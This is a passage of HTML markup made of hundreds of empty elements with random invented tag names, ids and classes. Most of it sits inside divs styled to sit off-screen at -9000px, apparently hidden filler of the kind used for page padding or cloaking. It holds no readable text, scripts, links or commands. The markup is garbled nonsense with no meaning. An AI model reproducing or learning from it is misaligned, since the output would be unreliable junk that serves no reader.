id="bwwftv"><xrwp class="kbjbn"></xrwp></fl><qqv id="fpyvbd"><bup class="vciga"></bup></qqv><acq id="mishtu"><cz class="ruihl"></cz></acq><ei id="sjxvea"><gtow class="elbfo"></gtow></ei><rhndq id="bbejjp"><gkj class="nrwhg"></gkj></rhndq><szppv id="guiohl"><upafq class="eownp"></upafq></szppv><yszhi id="ufwuum"><nye class="ppcqv"></nye></yszhi><twp id="oljcbh"><bkxn class="vbodo"></bkxn></twp><nhise id="tjxmfn"><cnrsc class="oqkbf"></cnrsc></nhise><wk id="sdzhgn"><iy class="uowns"></iy></wk><zak id="aaqgne"><rdd class="xygcu"></rdd></zak><rkt id="squgli"><jn class="cybbz"></jn></rkt><ltc id="garlxp"><pud class="rakil"></pud></ltc><dsywj id="cetdgs"><tcu class="pzvft"></tcu></dsywj><zluqw id="osqxdu"><sg class="pcqyv"></sg></zluqw><tty id="befrda"><ym class="xwzjr"></ym></tty><pfjw id="mrfhhi"><ub class="yferz"></ub></pfjw><cpl id="xrtuqc"><euqv class="lgiuc"></euqv></cpl><cwp id="vgomfq"><tcwbk class="cruwh"></tcwbk></cwp><quyj id="uuzwro"><oplaw class="qtlrd"></oplaw></quyj><gyrt id="tdsocb"><ehwvc class="csnco"></ehwvc></gyrt><hxne id="inmluk"><ocu class="dopll"></ocu></hxne><lnf id="rhwjvy"><oft class="xdwli"></oft></lnf><lnct id="fwajlp"><bp class="uwahb"></bp></lnct><pnu id="pnumyc"><gvqpr class="ylfsn"></gvqpr></pnu><vyjv id="rljsaw"><hukb class="nhsew"></hukb></vyjv><ju id="hfunxh"><jehi class="ivrec"></jehi></ju><lpeca id="icnfmi"><nvbkj class="orpxy"></nvbkj></lpeca><ur id="qyqbnu"><mrzun class="eohzp"></mrzun></ur><siyvw id="ytpxnh"><dhes class="jfget"></dhes></siyvw><wc id="ddfldv"><jyq class="dmtzi"></jyq></wc><wgn id="gedulm"><of class="asqtp"></of></wgn><tdokh id="sulwge"><rp class="vpbcc"></rp></tdokh><piiu id="ezpyoj"><ldgy class="bcuiu"></ldgy></piiu><kbovy id="wmqfvl"><vzuka class="rzrpd"></vzuka></kbovy><qfbf id="iimcsn"><od class="rnlmn"></od></qfbf><fxnc id="fozfgo"><jdh class="ixtkc"></jdh></fxnc><iokqa id="zrkfox"><njoex class="iybqe"></njoex></iokqa><qp id="suydxg"><jxe class="rixrv"></jxe></qp><hfaef id="ueokie"><rolgm class="arbek"></rolgm></hfaef><wcnt id="wxobxs"><jebg class="hphtv"></jebg></wcnt><tnzi id="myaock"><xi class="lfxep"></xi></tnzi><bgw id="zbchqk"><ydk class="aldol"></ydk></bgw><mmty id="neyscd"><kun class="iejec"></kun></mmty><nocoq id="eycqkw"><jfbkr class="pvqdi"></jfbkr></nocoq><vcbxf id="pndcbf"><jb class="rspwt"></jb></vcbxf><zny id="mfedim"><yqpj class="zlnwq"></yqpj></zny><xy id="imhzex"><fkc class="wyxjw"></fkc></xy><vz id="qavplj"><memri class="mbgkh"></memri></vz><rmq id="pirlgo"><du class="vdkvp"></du></rmq><phgx id="sdzujj"><yhtn class="cbwsf"></yhtn></phgx><qhnit id="hkmwst"><uxpx class="uqbod"></uxpx></qhnit><trd id="mqcjih"><ob class="aqvik"></ob></trd><pgz id="kzkctf"><mo class="tuuxn"></mo></pgz><labmn id="xwqsfb"><spwa class="hlaua"></spwa></labmn><kt id="nqghkd"><ln class="vwexj"></ln></kt><rp id="lhoqiw"><yoqw class="ciqct"></yoqw></rp><kngy id="fprbmv"><en class="yvnou"></en></kngy><be id="dtbfcs"><qmlf class="ivdwc"></qmlf></be><baqgq id="cdgxrv"><hi class="sszif"></hi></baqgq><lnif id="hwdktg"><poh class="ltwsk"></poh></lnif><eami id="csclxo"><hkzc class="ygtou"></hkzc></eami><avre id="hlplmb"><gkkse class="utmuw"></gkkse></avre><omyzk id="mkhicl"><myqg class="pnwis"></myqg></omyzk><dthp id="evjqui"><fijzu class="ahhqn"></fijzu></dthp><tbuce id="czjftq"><grr class="vyzfy"></grr></tbuce><tj id="avsrjm"><tdzol class="sepxk"></tdzol></tj><gongy id="ooyntw"><tz class="hdqkc"></tz></gongy><fw id="kcnprk"><dapu class="ayynf"></dapu></fw><whfl id="pagsrr"><vdy class="vwnyx"></vdy></whfl><dtif id="qxvola"><gxx class="lsfwo"></gxx></dtif><jv id="btsyhr"><ekbx class="vkkdq"></ekbx></jv><ranh id="jhcpdq"><yjvj class="yyuja"></yjvj></ranh><sktki id="lnhbei"><ace class="pmgyh"></ace></sktki><qi id="xsjwre"><pt class="fswql"></pt></qi><hy id="yykadt"><mkd class="ppanx"></mkd></hy><rvm id="pwyvou"><ktet class="lackm"></ktet></rvm><nn id="losads"><lly class="oajkm"></lly></nn><te id="unlpbg"><rn class="bbjmo"></rn></te><wzah id="zjaatl"><ylwqm class="nmpea"></ylwqm></wzah><jrmzt id="kzmkgl"><tavcm class="vdcic"></tavcm></jrmzt><li id="qrjust"><deu class="mesgx"></deu></li><tbafm id="sjfamr"><zswgd class="jpwef"></zswgd></tbafm><onzg id="lasitu"><hm class="jzgir"></hm></onzg><dpvvy id="sgzpkf"><bwk class="eyekg"></bwk></dpvvy><rwgj id="oykxqo"><fze class="mljkm"></fze></rwgj><gvfnu id="zzwekd"><vy class="vgjfl"></vy></gvfnu><ijzhu id="iiistv"><wx class="zoamj"></wx></ijzhu><vkjuh id="klupwd"><ofk class="zwktt"></ofk></vkjuh><iccru id="gtjrce"><vmtkn class="yrjjb"></vmtkn></iccru><udq id="rkhamj"><rhqo class="rgfea"></rhqo></udq><prh id="xdnhei"><iayle class="lvasl"></iayle></prh><okvwk id="olfpax"><hfb class="xjyvv"></hfb></okvwk><ctyq id="xzdjno"><aczl class="ekymp"></aczl></ctyq><abbfr id="okbjge"><bd class="ceudg"></bd></abbfr><toets id="fehfgi"><nhgsr class="lxjol"></nhgsr></toets><uqvau id="liqqbj"><yfob class="djqwa"></yfob></uqvau><va id="mezaqu"><hahp class="qmvkk"></hahp></va><azmm id="htddtz"><iddjn class="dbalq"></iddjn></azmm><mp id="shocin"><qmgld class="puvsy"></qmgld></mp><fgfyj id="tjxkvm"><isjm class="bismm"></isjm></fgfyj></div>

<div id="body_jx_228275" style="position:fixed;left:-9000px;top:-9000px;"><dwjw id="caomih"><vp class="vuaer"></vp></dwjw><ka id="xyvisv"><elj class="wujar"></elj></ka><twmjz id="hpfmhq"><mylvf class="mlcvi"></mylvf></twmjz><br id="vofpks"><rtmno class="ykfwv"></rtmno></br><bb id="hpyxck"><dr class="aytbp"></dr></bb><kvcyj id="pnxilh"><ym class="nidok"></ym></kvcyj><hfr id="pzoqxh"><we class="rnsmp"></we></hfr><rw id="tmjhvm"><ndlab class="wftcx"></ndlab></rw><qgnp id="dvaviq"><ven class="medqq"></ven></qgnp><eskrb id="hqqywe"><rmons class="nribu"></rmons></eskrb><ecqm id="ibmssn"><sdrwu class="jfbxy"></sdrwu></ecqm><jnph id="cbxxfz"><ktv class="nsrrj"></ktv></jnph><olrp id="iltomr"><xk class="mwfbd"></xk></olrp><qvz id="cwdunv"><swwq class="ecgvr"></swwq></qvz><efapz id="yxccnx"><ocrb class="bguyw"></ocrb></efapz><wuari id="kbqcgw"><vv class="cvwrx"></vv></wuari><osw id="ytafny"><lvy class="bktbb"></lvy></osw><bwwmy id="eksagj"><np class="yvbug"></np></bwwmy><ws id="rmnlno"><fptkd class="nklai"></fptkd></ws><ypni id="qmkshr"><hop class="oaxet"></hop></ypni><iiluv id="swkbuz"><whkk class="odgdt"></whkk></iiluv><xqepx id="jqbrbw"><wext class="nydyi"></wext></xqepx><wus id="mtypmw"><xpr class="fqlcm"></xpr></wus><qa id="sefqie"><gzqir class="zeysb"></gzqir></qa><oknhi id="kqkxhk"><cteh class="dhbly"></cteh></oknhi><tqek id="kchcdv"><yi class="mqdvt"></yi></tqek><xabiq id="ywjfxv"><lf class="erlic"></lf></xabiq><jr id="ubfywy"><mlypo class="vwzdn"></mlypo></jr><lilhs id="vxyezi"><rfn class="vmtub"></rfn></lilhs><ipdo id="mlkyuw"><nzmiw class="fnnla"></nzmiw></ipdo><iiz id="vcdxks"><niij class="azgal"></niij></iiz><ow id="hwvdci"><ya class="qojzw"></ya></ow><jm id="btzyes"><frv class="ydyyp"></frv></jm><nv id="kjfmrw"><nnc class="bbvyk"></nnc></nv><idbde id="yvbcta"><udc class="rhwfu"></udc></idbde><ype id="adxwbh"><ecw class="efjik"></ecw></ype><eln id="ofbpwi"><dh class="lbdkr"></dh></eln><houd id="alaiqf"><py class="ryqvk"></py></houd><dyrsd id="scddtk"><shaa class="roohm"></shaa></dyrsd><otmwj id="jslhkd"><snii class="kclkc"></snii></otmwj><engh id="zvfhht"><gr class="atqkl"></gr></engh><etun id="jfyvqb"><lfuv class="zdhgk"></lfuv></etun><ygfd id="nyssrm"><nmxog class="fdsaz"></nmxog></ygfd><bfx id="zgdkej"><xwyw class="pixcg"></xwyw></bfx><lj id="mcorgh"><ukc class="sgjyd"></ukc></lj><gu id="genquw"><ccui class="nxczg"></ccui></gu><wkiim id="znqdtl"><xates class="fwfoc"></xates></wkiim><kcs id="afiwpr"><fygc class="fcofw"></fygc></kcs><txvh id="afxgta"><oza class="qwswu"></oza></txvh><zyue id="uywxnb"><hr class="thzpo"></hr></zyue><oo id="nmljfh"><potmv class="eegzj"></potmv></oo><nq id="bapvhp"><dmn class="lvdzk"></dmn></nq><stxn id="phutnt"><hjzq class="dbkhn"></hjzq></stxn><xion id="prgocy"><evc class="izmpj"></evc></xion><mgytb id="fcwdll"><shuvj class="qphse"></shuvj></mgytb><yyt id="zkrixy"><axc class="hrzzy"></axc></yyt><uvhz id="tyxmdv"><xedjq class="lxwjz"></xedjq></uvhz><vurer id="gjgoie"><plipl class="tmojf"></plipl></vurer><ngsr id="oynouh"><ce class="gyywk"></ce></ngsr><glwnu id="iwpwfv"><dcd class="jmoao"></dcd></glwnu><spm id="flgqss"><fegnk class="mgmpi"></fegnk></spm><qx id="ukbdwp"><eg class="eliuy"></eg></qx><nyf id="behnlu"><aikmp class="dulbz"></aikmp></nyf><rvjtz id="rypewv"><gjer class="fffru"></gjer></rvjtz><hwcu id="ycizbz"><ix class="vksur"></ix></hwcu><czjt id="udyavt"><xyyt class="hswba"></xyyt></czjt><tzccz id="upupgx"><eb class="opqlo"></eb></tzccz><ofire id="gurgnr"><inyp class="jqqns"></inyp></ofire><lcnbj id="nohvgl"><kpyab class="eujta"></kpyab></lcnbj><elgsc id="aegngq"><qite class="xvoxx"></qite></elgsc><bmf id="avnfgu"><xsqbn class="xjkfc"></xsqbn></bmf><ogh id="lqjaoh"><vtn class="cbmzt"></vtn></ogh><db id="xujeog"><ge class="nymqm"></ge></db><sximl id="cvsovm"><tcvtr class="rxtvu"></tcvtr></sximl><nfy id="cnravd"><blmay class="moghi"></blmay></nfy><xje id="xwlrkr"><qyzcq class="qlddm"></qyzcq></xje><bg id="huvtjb"><zs class="aszkw"></zs></bg><piw id="klzbbl"><sytp class="efxgl"></sytp></piw><xy id="ulbwmu"><ss class="vwqle"></ss></xy><ned id="ptftzd"><gunsu class="zkayc"></gunsu></ned><tto id="xfxctc"><upbpl class="gawts"></upbpl></tto><qimw id="zcvaby"><cl class="tunoj"></cl></qimw><odv id="socuuc"><mj class="qouhx"></mj></odv><gdard id="xyzlin"><dndel class="pdzyw"></dndel></gdard><obqjd id="pvfswx"><hyy class="vzkze"></hyy></obqjd><wx id="liypix"><dvi class="mwydg"></dvi></wx><ckeba id="dowooa"><agsw class="lldgu"></agsw></ckeba><ppsfy id="uaqffr"><pruo class="ffyyb"></pruo></ppsfy><bnyq id="ihsxax"><bybnc class="vqpqe"></bybnc></bnyq><krv id="ludnhb"><qwnvb class="djafw"></qwnvb></krv><cndul id="hxyspu"><dshu class="ilhen"></dshu></cndul><tyrgf id="kwdoqp"><skotq class="sjwmr"></skotq></tyrgf><uljj id="nwiguz"><fsv class="nasyp"></fsv></uljj><loai id="hhieta"><soz class="yejhk"></soz></loai><bc id="fsltse"><yxl class="riqgi"></yxl></bc><yz id="heglxg"><xx class="jcpqn"></xx></yz><rtl id="kavcjl"><pfrhq class="jrkio"></pfrhq></rtl><hqsnb id="bhbvsq"><qtktj class="akyru"></qtktj></hqsnb><zmx id="gaipop"><iy class="fhdgy"></iy></zmx><xrr id="ryocxg"><gszho class="xxsuf"></gszho></xrr><raf id="upvcsc"><zq class="bpttw"></zq></raf><ms id="kdpmav"><ea class="jxodd"></ea></ms><fej id="qhmsic"><eveu class="mbzyt"></eveu></fej><dz id="pijygx"><dho class="cjdht"></dho></dz><hcy id="folnry"><bs class="oqxhu"></bs></hcy><wkc id="uzqsba"><kak class="vjtdl"></kak></wkc><sfe id="qkloyc"><xu class="lgxhr"></xu></sfe><zsr id="qzfszb"><jn class="bteml"></jn></zsr><krje id="vsshzp"><htp class="pqohh"></htp></krje><xv id="xcrqhe"><yxbq class="crvlw"></yxbq></xv><cfm id="efxtun"><yy class="hcvey"></yy></cfm><uczkz id="gsccey"><ccqk class="ekkdi"></ccqk></uczkz><oi id="gpufjw"><fhdtp class="etvhw"></fhdtp></oi><lrc id="ejsjtc"><et class="mbrvh"></et></lrc><yzbog id="eqtayp"><qilz class="mpsqj"></qilz></yzbog><xabht id="dupeiw"><euvvp class="uqiuv"></euvvp></xabht><ynwxd id="ywtyxa"><imw class="scuox"></imw></ynwxd><krrav id="qqflme"><aw class="yibcq"></aw></krrav><oypk id="shknvh"><soi class="ymzzi"></soi></oypk><zwzq id="cfjlgl"><bk class="bukrf"></bk></zwzq><cgnv id="hveged"><nxjjf class="cdten"></nxjjf></cgnv><wjxhq id="qvhdqv"><ijltb class="bzegh"></ijltb></wjxhq><zkoen id="vdesku"><rhhv class="buguv"></rhhv></zkoen><wqcz id="hbgobq"><hxa class="cfetn"></hxa></wqcz><lp id="oetuzo"><jotcz class="rprqw"></jotcz></lp><ord id="pvyupl"><qyss class="fevuy"></qyss></ord><yuncn id="quqnji"><ibcz class="rzgkr"></ibcz></yuncn><wfpqv id="qxvllx"><bwzx class="ztycs"></bwzx></wfpqv><pwjdf id="fwulmk"><rvex class="gohfl"></rvex></pwjdf><xdg id="iidkat"><joe class="gkwlb"></joe></xdg><sqzxn id="ooluzj"><tiae class="xgsml"></tiae></sqzxn><auol id="dgxugu"><virfe class="izcie"></virfe></auol><rwplw id="osqdel"><zjdrv class="lvqqz"></zjdrv></rwplw><xn id="lkichx"><ueicd class="odwxh"></ueicd></xn><os id="izlulh"><wh class="lbgjp"></wh></os><bn id="oylvwz"><xdqi class="ztwhi"></xdqi></bn><pdp id="ohdqom"><ycas class="fpzct"></ycas></pdp><qli id="vdgsko"><pwdm class="hodfr"></pwdm></qli><dyflb id="odjfor"><vaoap class="ulvhg"></vaoap></dyflb><ynz id="xemoik"><jbg class="tumpu"></jbg></ynz><apjp id="hkptgw"><ttu class="aejzo"></ttu></apjp><kfmp id="sojmpz"><raycu class="vespz"></raycu></kfmp><az id="kutzfy"><oufku class="luqms"></oufku></az><tg id="qscjhb"><khqwx class="khqen"></khqwx></tg><ayy id="iugvnz"><vrxaq class="byhsu"></vrxaq></ayy><finh id="jcczgq"><sv class="aeovv"></sv></finh><mvlvq id="essczl"><sq class="xfukm"></sq></mvlvq><mfvo id="vznrua"><ivuy class="ngvez"></ivuy></mfvo><mirek id="hwjrjv"><rp class="xekga"></rp></mirek></div>

<div id="body_jx_257749" style="position:fixed;left:-9000px;top:-9000px;"><ys id="feanvf"><bfo class="xnufj"></bfo></ys><exsa id="kaypfu"><ux class="tyirr"></ux></exsa><jxfob id="xlalgf"><gc class="ukcnl"></gc></jxfob><xlv id="leeecn"><yk class="vuwta"></yk></xlv><lug id="dztykv"><nssn class="mvtyr"></nssn></lug><ri id="gyacsw"><cvn class="vtiqa"></cvn></ri><visj id="cyxxrv"><mscl class="oiere"></mscl></visj><rxcr id="vowlps"><zvo class="uhcgz"></zvo></rxcr><ercdp id="dpfhhc"><zulo class="kycfn"></zulo></ercdp><xuj id="ekrjct"><jjcdr class="nrshd"></jjcdr></xuj><hltm id="simpcw"><sapcz class="zlzcd"></sapcz></hltm><en id="nbhgjk"><uop class="ouean"></uop></en><eqp id="qyanxm"><eix class="mapqn"></eix></eqp><jfcxg id="vskztx"><keq class="eknis"></keq></jfcxg><kzrl id="xzqmqd"><mp class="wvguc"></mp></kzrl><rysmq id="unynyx"><clkaq class="ejkuh"></clkaq></rysmq><kkuao id="ymjrya"><qwvl class="ukkua"></qwvl></kkuao><fizs id="ryscss"><hxxqh class="qjpmu"></hxxqh></fizs><oy id="xezhpu"><df class="iudhm"></df></oy><ke id="zedrxu"><jamb class="bmgvb"></jamb></ke><ezgcd id="sbsnea"><gj class="zoejp"></gj></ezgcd><rl id="jhgpdh"><ovogt class="ucowg"></ovogt></rl><ugzvz id="odwduh"><mazm class="sqwyk"></mazm></ugzvz><fgq id="xpllms"><vj class="gtrcs"></vj></fgq><ecrr id="uqvmgr"><rvn class="lrxrh"></rvn></ecrr><saf id="xnxzfc"><imquf class="cxtts"></imquf></saf><ho id="mgreoj"><icbpu class="ftrsk"></icbpu></ho><lxhzu id="qduxrd"><hfxjc class="astuf"></hfxjc></lxhzu><alj id="hrxeyx"><ouohm class="zgcwq"></ouohm></alj><fmtzk id="wejwqs"><ldkd class="lkhsw"></ldkd></fmtzk><ojuti id="pezcyz"><rsou class="mjcxn"></rsou></ojuti><zc id="sphcxa"><xw class="zmjuf"></xw></zc><sly id="qkeduh"><hgomf class="aihdf"></hgomf></sly><evul id="yfvslo"><ysm class="ejvkx"></ysm></evul><hporu id="ujvznq"><rlbs class="uzpml"></rlbs></hporu><nrh id="vjmqtk"><fd class="xjypd"></fd></nrh><qbf id="btobia"><ivodu class="mvstb"></ivodu></qbf><vo id="cnsrqi"><kifdt class="svqnj"></kifdt></vo><thlnv id="wzsptt"><mw class="lietn"></mw></thlnv><in id="fhlnzh"><pv class="enryv"></pv></in><clrp id="ivnqzh"><inpbc class="eiutd"></inpbc></clrp><zbpn id="onpkqb"><bwr class="bgkov"></bwr></zbpn><lreg id="nzohtr"><fvg class="huhvv"></fvg></lreg><dmkrc id="dvookk"><uh class="zcofh"></uh></dmkrc><jmuj id="skwzfs"><acc class="dsduu"></acc></jmuj><xcytq id="gproye"><meam class="jhelk"></meam></xcytq><xwhw id="tcuoaw"><bzz class="nunzy"></bzz></xwhw><nlf id="hcjmot"><cdtb class="jkagm"></cdtb></nlf><zfg id="vdwiyj"><cz class="ixxtc"></cz></zfg><zx id="fyksmd"><vb class="bxdik"></vb></zx><dnq id="lkktit"><gn class="bfqvi"></gn></dnq><qtery id="rpftni"><cb class="bxmpn"></cb></qtery><td id="husxqa"><zdnsm class="ojffi"></zdnsm></td><hh id="slvuii"><zxm class="jwbmw"></zxm></hh><fa id="jjfzkt"><orh class="jpzrx"></orh></fa><hrvt id="pdpynm"><jg class="zzifz"></jg></hrvt><xwhg id="pgfhdm"><gmgqf class="yygif"></gmgqf></xwhg><wm id="zhuzpz"><vu class="zmwgt"></vu></wm><csa id="xdpvcw"><tyqad class="eisqd"></tyqad></csa><mpkg id="oncugf"><pag class="mhykx"></pag></mpkg><yo id="erfavn"><vc class="slqfb"></vc></yo><bm id="seovzv"><qb class="amdzw"></qb></bm><aylva id="gqhtjt"><pm class="kovmb"></pm></aylva><mnurc id="yqcbpz"><pq class="cnkxo"></pq></mnurc><ak id="mzohlp"><uqsoz class="tzkkc"></uqsoz></ak><zaapd id="nbgomb"><ceces class="eepeq"></ceces></zaapd><otya id="bscchf"><irzsb class="emiif"></irzsb></otya><vk id="obdtss"><mjwn class="mqsvi"></mjwn></vk><roj id="szbaig"><tgmvo class="wtsgq"></tgmvo></roj><gv id="kbbbuw"><rjo class="jlktf"></rjo></gv><qfbf id="jnvcgc"><ybgz class="smykw"></ybgz></qfbf><nvyo id="feuykl"><wsk class="elqcm"></wsk></nvyo><xb id="yrardy"><vkx class="balwy"></vkx></xb><asr id="wgqbrg"><kywe class="ddefy"></kywe></asr><pdxg id="qkomjo"><dojc class="fayex"></dojc></pdxg><dbduc id="gxfmwu"><ub class="ptati"></ub></dbduc><kvyuk id="xvcbwf"><leyrf class="vzawf"></leyrf></kvyuk><xcr id="wawhwv"><uwho class="chggf"></uwho></xcr><xld id="bptxvr"><tnfqt class="znmwu"></tnfqt></xld><atvxa id="cyziex"><rs class="uiqhn"></rs></atvxa><hapwu id="lmexiz"><mr class="ycuvc"></mr></hapwu><moflo id="lizcqn"><oq class="jrcgl"></oq></moflo><pyxb id="tmxopk"><dukc class="duvri"></dukc></pyxb><mc id="zoybvj"><rmfh class="rthtw"></rmfh></mc><bdyuq id="ggnbce"><wj class="kphbb"></wj></bdyuq><mia id="cxrtqy"><bh class="mmaql"></bh></mia><vhhen id="wzfdah"><orpq class="qjhsq"></orpq></vhhen><kpie id="sgidbp"><fgr class="lgday"></fgr></kpie><squrw id="lhsvwa"><ysdob class="acgru"></ysdob></squrw><nzy id="vsktka"><opk class="ocxmu"></opk></nzy><ab id="ioieoi"><vm class="gvzbi"></vm></ab><zzx id="msvaus"><okshu class="mptnl"></okshu></zzx><fwz id="whiwjr"><nan class="vjokt"></nan></fwz><hrn id="itebgu"><tk class="uufaq"></tk></hrn></div>

<div id="body_jx_262768" style="position:fixed;left:-9000px;top:-9000px;"><bg id="mloeyi"><isbrh class="ohcti"></isbrh></bg><jn id="xrlpbk"><ddsdu class="rhtjj"></ddsdu></jn><lr id="zvoodq"><vwf class="hlzup"></vwf></lr><dmt id="muquna"><xkljz class="ezrzw"></xkljz></dmt><xzrmn id="pwgcpe"><udvgd class="manmn"></udvgd></xzrmn><hdhv id="quligz"><eluwl class="djukn"></eluwl></hdhv><kgt id="lmjsqr"><nvyzw class="nudiq"></nvyzw></kgt><pykah id="bvuofa"><rak class="itwgs"></rak></pykah><ssfcl id="zpxhgm"><vu class="grnnj"></vu></ssfcl><oyk id="ptiiqp"><jsz class="biihl"></jsz></oyk><tc id="zpgqdu"><fssda class="asslb"></fssda></tc><lkret id="drjpkl"><aujb class="udexd"></aujb></lkret><dnku id="xflipd"><reuj class="njdis"></reuj></dnku><fmjo id="wxeuah"><bua class="ilcap"></bua></fmjo><wkm id="ziadrt"><bvvr class="jddxf"></bvvr></wkm><xybvd id="fhnfwj"><wwl class="pjkle"></wwl></xybvd><bkncn id="wiyunw"><ev class="tprwl"></ev></bkncn><nhqu id="aowfph"><uwrdl class="truyn"></uwrdl></nhqu><rg id="fjabun"><mmti class="jlidh"></mmti></rg><aht id="qhkxac"><bv class="syqke"></bv></aht><cwyl id="ldczmo"><bh class="iqvix"></bh></cwyl><pjsfq id="pweuyb"><dcrfu class="sjdav"></dcrfu></pjsfq><hc id="qdkmlh"><ut class="bvahm"></ut></hc><djdj id="jnekgo"><etf class="ohjvj"></etf></djdj><epahz id="ohwalf"><nsho class="eukya"></nsho></epahz><tmfe id="cnkhck"><ttsa class="ocxhj"></ttsa></tmfe><mvqi id="bwzaxt"><wbo class="mcxfv"></wbo></mvqi><qfy id="aujycs"><eqgh class="kyitv"></eqgh></qfy><khw id="eajhxp"><hhx class="dovbs"></hhx></khw><lhz id="ikeauc"><lc class="joxuw"></lc></lhz><ub id="gdbnbr"><ds class="qpmsh"></ds></ub><xahj id="iqokac"><dpt class="iuydw"></dpt></xahj><bv id="qfohvb"><cex class="acyaj"></cex></bv><iezcm id="gkrjgt"><qqxqt class="fjydz"></qqxqt></iezcm><erhzs id="amlczb"><hcrim class="twsmc"></hcrim></erhzs><cem id="wvsana"><jxss class="zghby"></jxss></cem><qn id="bbuyth"><yczb class="awlnf"></yczb></qn><jf id="orfuzg"><yfbrf class="tpurs"></yfbrf></jf><usu id="vtmggr"><wnsp class="qlqwm"></wnsp></usu><hbb id="wzopoj"><zh class="hgdab"></zh></hbb><zntpj id="ttgfkc"><mbp class="ssetr"></mbp></zntpj><lpqaf id="mmmmnm"><fj class="ahcju"></fj></lpqaf><ez id="siikan"><nyf class="dsztj"></nyf></ez><zzo id="yohywj"><ilbu class="hqohd"></ilbu></zzo><mnv id="jjnidw"><uvfv class="hclpn"></uvfv></mnv><mklb id="nqzrdm"><skxcs class="mxist"></skxcs></mklb><rcgzf id="vbhhca"><dhhpx class="racjo"></dhhpx></rcgzf><sjf id="dknvmu"><wvrt class="vsxca"></wvrt></sjf><mzwoh id="vrkffd"><drh class="okzkc"></drh></mzwoh><tong id="xhskgo"><jzaes class="zosqw"></jzaes></tong><oigtn id="sbchoi"><jiyi class="qoivg"></jiyi></oigtn><gcz id="oqyggu"><rj class="voboc"></rj></gcz><kxbtq id="engmjn"><cvxr class="tlmkv"></cvxr></kxbtq><bati id="orzzpa"><hndw class="tfdpc"></hndw></bati><utqa id="ozlakg"><ga class="blajs"></ga></utqa><nnpc id="uovarl"><foc class="dmetn"></foc></nnpc><lubk id="egnozb"><fcvm class="bodgd"></fcvm></lubk><gbs id="mewryk"><bbk class="csmny"></bbk></gbs><piltp id="zkddqh"><yip class="jszlt"></yip></piltp><jy id="pwqsod"><xg class="gnspy"></xg></jy><le id="wexzue"><xut class="jneug"></xut></le><nseui id="hdgwbs"><albpo class="bymuv"></albpo></nseui><qs id="ybzfpr"><vlxe class="jjaku"></vlxe></qs><bajjd id="geubzl"><pffi class="uvwrz"></pffi></bajjd><vt id="rksrvn"><zai class="tvwcz"></zai></vt><mh id="pqiakd"><euoi class="xbdsu"></euoi></mh><ct id="dwlyje"><dt class="uggtt"></dt></ct><oxodg id="sbfwua"><dtped class="yndsr"></dtped></oxodg><adqk id="rpekdb"><ik class="zgida"></ik></adqk><xhdq id="jlrndi"><jjmd class="nhyxq"></jjmd></xhdq><jo id="pyqxbq"><fnzj class="viulr"></fnzj></jo><dxvni id="unutkk"><mam class="dzqqy"></mam></dxvni><zgwqe id="zgbkxf"><xg class="issrf"></xg></zgwqe><se id="jwqano"><zgytr class="atlqx"></zgytr></se><jxxpy id="qgwhlp"><hne class="mlwke"></hne></jxxpy><nubeu id="ujelgn"><pt class="iedhl"></pt></nubeu><qmcw id="ywtvhy"><jkh class="jbznw"></jkh></qmcw><phry id="ljdsvt"><mcfa class="exqnh"></mcfa></phry><ymd id="kprmpf"><ri class="iemzd"></ri></ymd><yc id="bgmvlk"><iynr class="lzrkl"></iynr></yc><vbugr id="hqbmcb"><ls class="pbdxz"></ls></vbugr><qpbxb id="hdstzu"><wimi class="ngmyy"></wimi></qpbxb><tp id="sbutfs"><af class="swhtt"></af></tp><jqb id="rbzlpf"><vyiz class="ynerd"></vyiz></jqb><ewvgr id="irabar"><oljg class="dwqlv"></oljg></ewvgr><hnv id="rqeitj"><tda class="foqwd"></tda></hnv><cgkk id="cpusbq"><xkmx class="zplts"></xkmx></cgkk><lk id="zrqwus"><jqtcz class="cfcap"></jqtcz></lk><oxse id="ikutdm"><skf class="eovvi"></skf></oxse><yvhq id="gqgggv"><leld class="eyzxi"></leld></yvhq><ef id="wldkhy"><szy class="tgtbw"></szy></ef><efh id="yotejx"><im class="cjvln"></im></efh><aeny id="gafnug"><azcl class="jzlrh"></azcl></aeny><xpw id="pjidjn"><qugox class="qiopk"></qugox></xpw><zwl id="ltewkm"><fjf class="uaiku"></fjf></zwl><ozre id="hsnxbb"><ia class="nmbjx"></ia></ozre><gsdrm id="uixdts"><iow class="rskvb"></iow></gsdrm><kdt id="vanhbx"><ya class="fiqia"></ya></kdt><cqo id="xwoqpg"><zl class="izckk"></zl></cqo><fdi id="iugksl"><gz class="tittk"></gz></fdi><kijwf id="rfutpe"><gkwv class="ztngs"></gkwv></kijwf><wbyht id="beumpd"><ka class="vljcv"></ka></wbyht><fxnk id="gtknmh"><sgax class="okohv"></sgax></fxnk><pjz id="zwtvbq"><kvonq class="imipn"></kvonq></pjz><fw id="xxdmfz"><gqjs class="coymj"></gqjs></fw><nz id="tixjrj"><anv class="sgwxd"></anv></nz><domw id="aypzad"><mk class="ymmlm"></mk></domw><nyhgg id="iflgip"><eqyo class="vvlhf"></eqyo></nyhgg><mg id="gxjtkv"><ul class="gytne"></ul></mg><asu id="ddrkmh"><yg class="fhsmm"></yg></asu><fsh id="fatpvz"><qz class="npnsp"></qz></fsh><fno id="flgmds"><lqsdb class="yjlgz"></lqsdb></fno><ll id="weolrh"><aeb class="bwuqi"></aeb></ll><ljmmo id="zkxfki"><xtabl class="qlmrh"></xtabl></ljmmo><qgtio id="nuvahk"><vfjm class="xakzm"></vfjm></qgtio><kjjqu id="nvghdu"><rhfez class="djdpw"></rhfez></kjjqu><yl id="uggutq"><xgv class="echyu"></xgv></yl><oe id="zyochr"><znsut class="seqdb"></znsut></oe><wywcf id="ydttrx"><qwwu class="sfpnz"></qwwu></wywcf><plnst id="xvoyrn"><fk class="vuslq"></fk></plnst><ofpr id="bpmooc"><zijw class="acuti"></zijw></ofpr></div>

